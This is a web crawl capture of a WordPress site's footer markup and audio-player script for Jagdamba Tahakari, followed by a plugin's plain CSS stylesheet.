         <ul class="social-icons"><li class="facebook-icon"><a href="https://www.facebook.com/jagdamba.tahakari?fref=nf_fr" target="_blank"><img src="https://jagdambatahakari.com/wp-content/themes/responsive/icons/facebook-icon.png" width="24" height="24" alt="Facebook"></a></li><li class="google-plus-icon"><a href="https://plus.google.com/102915802496208108124/posts" target="_blank"><img src="https://jagdambatahakari.com/wp-content/themes/responsive/icons/googleplus-icon.png" width="24" height="24" alt="Google Plus"></a></li><li class="twitter-icon"><a href="http://www.orkut.com/Main#Community?cmm=102512223" target="_blank"><img src="http://jagdambatahakari.com/wp-content/themes/responsive/icons/orkut-icon.png" width="24" height="24" alt="Orkut"></a></li></ul><!-- end of .social-icons -->         </div><!-- end of col-380 fit -->
         
         </div><!-- end of col-940 -->
                             
        <div class="grid col-220 copyright">
            &copy; 2026<a href="https://jagdambatahakari.com/" title="JAGDAMBA TAHAKARI">
                JAGDAMBA TAHAKARI            </a>
        </div><!-- end of .copyright -->
        
        <div class="grid col-300 scroll-top"><a href="#scroll-top" title="scroll to top">&uarr;</a></div>
        
        <!--<div class="grid col-380 fit powered">
            <a href="http://www.smartweb.in" target="_blank" title="Website Designing &amp; Development Company, Delhi">Smartweb Solutions</a> - <a href="http://www.smartweb.in" target="_blank" title="Smart Web Solutions">Website Designing &amp; Development Company</a>
        </div>--> <!-- end .powered -->
        
    </div><!-- end #footer-wrapper -->
    
</div><!-- end #footer -->

	<script type="text/javascript">
    soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
    soundManager.url = 'https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
    function play_mp3(flg,ids,mp3url){
      soundManager.createSound({
        id:'btnplay_'+ids,
        url: mp3url
      });
	
      if(flg == 'play'){
		//soundManager.stopAll();        
		soundManager.play('btnplay_'+ids,{
			  	onfinish: function() {
			  	document.getElementById('btnplay_'+ids).style.display = 'inline';
          document.getElementById('btnstop_'+ids).style.display = 'none';
			  	}
			  });
      }
      else if(flg == 'stop'){
        //soundManager.stop('btnplay_'+ids);
    	soundManager.pause('btnplay_'+ids);
      }
    }
    function show_hide(flag,ids){
      if(flag=='play'){
        document.getElementById('btnplay_'+ids).style.display = 'none';
        document.getElementById('btnstop_'+ids).style.display = 'inline';
      }
      else if (flag == 'stop'){
        document.getElementById('btnplay_'+ids).style.display = 'inline';
        document.getElementById('btnstop_'+ids).style.display = 'none';
      }
    }
	</script>
	<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/themes/responsive/js/responsive-scripts.js?ver=1.2.2'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/themes/responsive/js/responsive-plugins.js?ver=1.2.2'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://jagdambatahakari.com/wp-content/plugins/insert-headers-and-footers/ihaf.css?ver=3.5.1
body_size: 118
content:
@charset "utf-8";
/* CSS Document */

#ihaf-wrap .wrap {float: left; width: 100%;}

.ihaf-labels {display: block; margin: 0 0 10px 0;}

.footerlabel {margin-top: 25px;}

.ihaf-wrap {  margin: 40px 0 0 40px; float: left; width: 70%;}

/* Sidebar */
 
.ihaf-sidebar {float: left; width: 20%; min-width: 200px;} 

.ihaf-sidebar h2 { color: #00000; font-size: 16px;}

.ihaf-improve-site {background: #CFC; padding: 10px 15px; border: 1px solid green; }

.ihaf-improve-site a {text-decoration: none; background: #21759B; color: #EAF2FA; padding: 4px 10px; line-height: 15px; border-radius: 10px; font-weight: bold;}

.ihaf-improve-site a:hover {color: #EAF2FA;}

.ihaf-support {margin: 15px 0 0 0; border: 1px solid #CCC; padding: 10px 15px;}

.ihaf-donate {background: #CFC; padding: 10px 15px; border: 1px solid green; margin: 15px 0 0 0;}

.ihaf-donate a {display: block; text-indent: -9999px; background: url(images/donate.png) no-repeat; width: 150px; height: 50px;}

.ihaf-wpb-recent {margin: 15px 0 0 0; border: 1px solid #CCC; padding: 10px 15px;}

.ihaf-list {list-style-image: url(images/favicon.png); margin: 0 0 5px 20px;}

.ihaf-wpb-recent .facebook {list-style-image: url(images/facebook.png); margin: 0 0 5px 20px;}

.ihaf-wpb-recent .twitter {list-style-image: url(images/twitter.png); margin: 0 0 5px 20px;}

.ihaf-wpb-recent .googleplus {list-style-image: url(images/googleplus.png); margin: 0 0 5px 20px;}

.ihaf-wpb-recent .email {list-style-image: url(images/email.png); margin: 0 0 5px 20px;}